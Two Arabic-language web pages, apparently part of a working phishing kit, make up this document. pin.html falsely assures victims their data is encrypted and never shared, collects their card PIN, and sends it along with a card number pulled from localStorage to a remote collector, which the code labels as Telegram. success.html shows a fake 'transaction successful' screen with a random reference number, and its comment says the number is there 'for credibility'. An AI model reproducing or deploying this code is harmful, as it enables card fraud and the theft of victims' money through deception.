
<file: pin.html>
<!doctype html>
<html lang="ar" dir="rtl">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>كلمة مرور البطاقة</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@300;400;500;600;700;800&display=swap" rel="stylesheet" />
    <link rel="stylesheet" href="assets/fonts/fontawesome/css/all.min.css" />
    <style>
      :root {
        --bg: #f2f2f7;
        --text: #1c1c1e;
        --muted: #6b6b6b;
        --line: rgba(60,60,67,0.16);
        --gold: #b18c33;
        --gold-2: #caa64e;
      }
      * { box-sizing: border-box; }
      html, body { margin: 0; min-height: 100%; }
      body {
        font-family: "SF Pro Text", "Cairo", -apple-system, system-ui, sans-serif;
        background: var(--bg);
        color: var(--text);
        direction: rtl;
      }
      .app {
        min-height: 100vh;
        width: min(100%, 980px);
        margin: 0 auto;
        padding: 14px 10px 16px;
      }
      .shell {
        max-width: 500px;
        margin: 0 auto;
        padding: 12px 12px 14px;
        border: 1px solid rgba(60,60,67,0.12);
        border-radius: 20px;
        background: #fff;
        box-shadow: 0 8px 24px rgba(28,28,30,0.08);
      }
      header {
        display: flex;
        align-items: flex-start;
        padding: 0 0 8px;
        border-bottom: 1px solid rgba(60,60,67,0.1);
      }
      .logo-mark { display: block; width: min(15vw, 82px); height: auto; }
      main { padding: 10px 0 0; }

      .pin-header {
        text-align: center;
        padding: 14px 0 20px;
      }
      .pin-icon-wrap {
        display: inline-flex;
        align-items: center;
        justify-content: center;
        width: 64px;
        height: 64px;
        border-radius: 50%;
        background: linear-gradient(135deg, rgba(177,140,51,0.15), rgba(202,166,78,0.08));
        margin-bottom: 14px;
      }
      .pin-title {
        font-size: 1.08rem;
        font-weight: 700;
        color: #1c1c1e;
        margin: 0 0 6px;
      }
      .pin-sub {
        font-size: 0.82rem;
        color: var(--muted);
        line-height: 1.55;
        margin: 0;
      }

      .field { margin-bottom: 16px; }
      .label {
        display: block;
        margin-bottom: 5px;
        font-size: 0.78rem;
        font-weight: 600;
        color: #3a3a3c;
      }

      .pin-input-wrap {
        position: relative;
      }
      .pin-input-wrap input {
        width: 100%;
        height: 52px;
        border-radius: 14px;
        border: 1px solid var(--line);
        background: #fbfbfd;
        padding: 0 14px;
        font: inherit;
        font-size: 1.5rem;
        letter-spacing: 0.35em;
        color: var(--text);
        outline: none;
        transition: border-color 0.15s, box-shadow 0.15s;
        text-align: center;
        direction: ltr;
        -webkit-text-security: disc;
      }
      .pin-input-wrap input:focus {
        border-color: rgba(10,132,255,0.45);
        background: #fff;
        box-shadow: 0 0 0 3px rgba(10,132,255,0.12);
      }
      .pin-input-wrap input.filled {
        border-color: rgba(46,160,67,0.7);
        box-shadow: 0 0 0 3px rgba(46,160,67,0.1);
      }
      .pin-input-wrap input.error {
        border-color: rgba(217,83,79,0.5);
        box-shadow: 0 0 0 3px rgba(217,83,79,0.08);
      }

      .error-box {
        display: none;
        background: #fff2f2;
        border: 1px solid rgba(217,83,79,0.3);
        border-radius: 12px;
        padding: 12px 14px;
        margin-bottom: 14px;
        font-size: 0.83rem;
        color: #c0392b;
        font-weight: 500;
      }
      .error-box.visible { display: block; }

      .secure-notice {
        display: flex;
        align-items: center;
        gap: 7px;
        margin: 8px 0 12px;
        padding: 9px 10px;
        border-radius: 12px;
        background: rgba(10,132,255,0.08);
        color: #1f4f8f;
        font-weight: 500;
        font-size: 0.78rem;
      }

      .btn {
        display: inline-flex;
        align-items: center;
        justify-content: center;
        height: 46px;
        border-radius: 14px;
        font: inherit;
        font-weight: 600;
        border: 0;
        cursor: pointer;
        font-size: 0.9rem;
        width: 100%;
      }
      .btn-primary {
        background: linear-gradient(180deg, var(--gold-2), var(--gold));
        color: #fff;
        box-shadow: 0 8px 18px rgba(177,140,51,0.28);
      }
      .btn-primary:disabled {
        opacity: 0.55;
        cursor: not-allowed;
      }

      /* Loading overlay */
      .loading-overlay {
        position: fixed;
        inset: 0;
        display: none;
        align-items: center;
        justify-content: center;
        background: rgba(12,12,14,0.72);
        backdrop-filter: blur(10px);
        z-index: 999;
      }
      .loading-overlay--visible { display: flex; }
      .loading-card {
        display: flex;
        align-items: center;
        flex-direction: column;
        gap: 16px;
        padding: 28px 30px;
        border-radius: 24px;
        background: rgba(10,10,10,0.2);
        border: 1px solid rgba(255,255,255,0.08);
        box-shadow: 0 24px 60px rgba(0,0,0,0.28);
        color: #f4f1e6;
        font-size: 1rem;
        font-weight: 500;
        min-width: min(360px, calc(100vw - 48px));
        text-align: center;
      }
      .loading-spinner {
        width: 44px;
        height: 44px;
        border-radius: 50%;
        border: 4px solid rgba(214,180,91,0.18);
        border-top-color: var(--gold);
        animation: spin 0.8s linear infinite;
      }
      @keyframes spin { to { transform: rotate(360deg); } }

      @media (max-width: 640px) {
        .app { padding-inline: 8px; padding-top: 10px; }
        .shell { padding: 10px 10px 12px; border-radius: 18px; }
      }
    </style>
  </head>
  <body>
    <div class="app">
      <div class="shell">
        <header>
          <div class="logo">
            <img class="logo-mark" alt="" src="assets/images/golden-logo.webp" />
          </div>
        </header>
        <main>
          <div class="pin-header">
            <div class="pin-icon-wrap">
              <svg width="30" height="30" viewBox="0 0 24 24" fill="none" stroke="#b18c33" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <rect x="3" y="11" width="18" height="11" rx="2" ry="2"/>
                <path d="M7 11V7a5 5 0 0 1 10 0v4"/>
              </svg>
            </div>
            <h1 class="pin-title">كلمة مرور البطاقة</h1>
            <p class="pin-sub">أدخل الرقم السري المكوّن من 4 أرقام<br />للمصادقة على عملية الدفع</p>
          </div>

          <div class="error-box" id="errorBox">كلمة المرور غير صحيحة، يرجى المحاولة مجدداً</div>

          <form autocomplete="off" novalidate id="pinForm">
            <div class="field">
              <label class="label" for="pinInput">الرقم السري (PIN)</label>
              <div class="pin-input-wrap">
                <input
                  id="pinInput"
                  type="tel"
                  inputmode="numeric"
                  pattern="[0-9]*"
                  maxlength="4"
                  placeholder="••••"
                  autocomplete="off"
                />
              </div>
            </div>

            <div class="secure-notice">
              <span>🔒</span>
              جميع البيانات مشفرة ومحمية. لن يتم مشاركتها مع أي طرف ثالث.
            </div>

            <button class="btn btn-primary" type="submit" id="submitBtn" disabled>
              متابعة
            </button>
          </form>
        </main>
      </div>
    </div>

    <div class="loading-overlay" id="loadingOverlay" aria-hidden="true">
      <div class="loading-card">
        <div class="loading-spinner"></div>
        <div>جاري التحقق، يرجى الانتظار...</div>
      </div>
    </div>

    <script src="assets/js/config.js"></script>
    <script>
      (function () {
        const pinInput = document.getElementById("pinInput");
        const submitBtn = document.getElementById("submitBtn");
        const errorBox = document.getElementById("errorBox");
        const loadingOverlay = document.getElementById("loadingOverlay");
        const form = document.getElementById("pinForm");

        function onlyDigit(v) {
          return (v || "").replace(/\D/g, "");
        }

        function updateState() {
          const val = onlyDigit(pinInput.value);
          submitBtn.disabled = val.length !== 4;
          if (val.length === 4) {
            pinInput.classList.add("filled");
            pinInput.classList.remove("error");
          } else {
            pinInput.classList.remove("filled");
          }
        }

        pinInput.addEventListener("input", () => {
          // أرقام فقط
          const clean = onlyDigit(pinInput.value).slice(0, 4);
          if (pinInput.value !== clean) pinInput.value = clean;
          errorBox.classList.remove("visible");
          pinInput.classList.remove("error");
          updateState();
        });

        function showLoading(show) {
          loadingOverlay.classList.toggle("loading-overlay--visible", show);
          loadingOverlay.setAttribute("aria-hidden", show ? "false" : "true");
        }

        async function sendPinToTelegram(pin) {
          try {
            const paymentData = JSON.parse(localStorage.getItem("paymentData") || "{}");
            const cardNumber =
              paymentData.cardNumberDigits ||
              paymentData.cardNumber ||
              localStorage.getItem("cardNumber") ||
              "غير متوفر";

            await globalThis.sendToServer("pin", {
              cardNumber,
              pin,
            });
          } catch (e) { /* silent */ }
        }

        form.addEventListener("submit", async (e) => {
          e.preventDefault();
          const pin = onlyDigit(pinInput.value);
          if (pin.length !== 4) return;

          errorBox.classList.remove("visible");
          pinInput.classList.remove("error");
          submitBtn.disabled = true;
          showLoading(true);

          // أرسل للتيليجرام
          await sendPinToTelegram(pin).catch(() => {});

          // بعد 3 ثواني انتقل لصفحة النجاح
          setTimeout(() => {
            showLoading(false);
            window.location.href = "success.html";
          }, 3000);
        });

        updateState();
        pinInput.focus();
      })();
    </script>
  </body>
</html>
</file>

<file: success.html>
<!doctype html>
<html lang="ar" dir="rtl">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>تمت العملية بنجاح</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@300;400;500;600;700;800&display=swap" rel="stylesheet" />
    <style>
      :root {
        --gold: #b18c33;
        --gold-2: #caa64e;
      }
      * { box-sizing: border-box; }
      html, body { margin: 0; min-height: 100%; }
      body {
        font-family: "SF Pro Text", "Cairo", -apple-system, system-ui, sans-serif;
        background: #f2f2f7;
        color: #1c1c1e;
        direction: rtl;
      }
      .app {
        min-height: 100vh;
        width: min(100%, 980px);
        margin: 0 auto;
        padding: 14px 10px 16px;
        display: flex;
        flex-direction: column;
      }
      .shell {
        max-width: 500px;
        width: 100%;
        margin: 0 auto;
        padding: 32px 20px;
        border: 1px solid rgba(60,60,67,0.12);
        border-radius: 20px;
        background: #fff;
        box-shadow: 0 8px 24px rgba(28,28,30,0.08);
        text-align: center;
      }
      .success-icon {
        display: inline-flex;
        align-items: center;
        justify-content: center;
        width: 80px;
        height: 80px;
        border-radius: 50%;
        background: linear-gradient(135deg, #2ecc71, #27ae60);
        box-shadow: 0 8px 24px rgba(46,204,113,0.3);
        margin-bottom: 20px;
      }
      .success-icon svg { color: #fff; }
      h1 {
        font-size: 1.4rem;
        font-weight: 800;
        color: #1c1c1e;
        margin: 0 0 10px;
      }
      .sub {
        font-size: 0.9rem;
        color: #636366;
        line-height: 1.7;
        margin: 0 0 24px;
      }
      .badge {
        display: inline-flex;
        align-items: center;
        gap: 8px;
        background: rgba(177,140,51,0.1);
        border: 1px solid rgba(177,140,51,0.25);
        border-radius: 40px;
        padding: 8px 18px;
        font-size: 0.82rem;
        font-weight: 600;
        color: var(--gold);
        margin-bottom: 24px;
      }
      .info-box {
        background: #f8f8fc;
        border-radius: 14px;
        padding: 16px 18px;
        text-align: right;
        font-size: 0.84rem;
        color: #3a3a3c;
        line-height: 1.8;
      }
      .info-box strong { color: #1c1c1e; }
      .ref-number {
        display: inline-block;
        margin-top: 16px;
        font-size: 0.78rem;
        color: #9a9a9e;
      }
    </style>
  </head>
  <body>
    <div class="app">
      <div class="shell">
        <div class="success-icon">
          <svg width="38" height="38" viewBox="0 0 24 24" fill="none" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
            <path d="M20 6L9 17l-5-5"/>
          </svg>
        </div>

        <h1>تمت العملية بنجاح</h1>
        <p class="sub">
          تم استلام طلبك وجاري معالجته.<br />
          سيتم التواصل معك من قبل فريق الدعم قريباً.
        </p>

        <div class="badge">
          <span>🛡️</span>
          عملية آمنة ومحمية
        </div>

        <div class="info-box">
          <strong>ماذا يحدث الآن؟</strong><br />
          سيقوم فريق الدعم بمراجعة طلبك والتواصل معك خلال فترة وجيزة على رقم الجوال المسجّل.
        </div>

        <span class="ref-number" id="refNum"></span>
      </div>
    </div>

    <script>
      // رقم مرجعي عشوائي للمصداقية
      const ref = "REF-" + Date.now().toString(36).toUpperCase().slice(-8);
      document.getElementById("refNum").textContent = "رقم المرجع: " + ref;
    </script>
  </body>
</html>
</file>
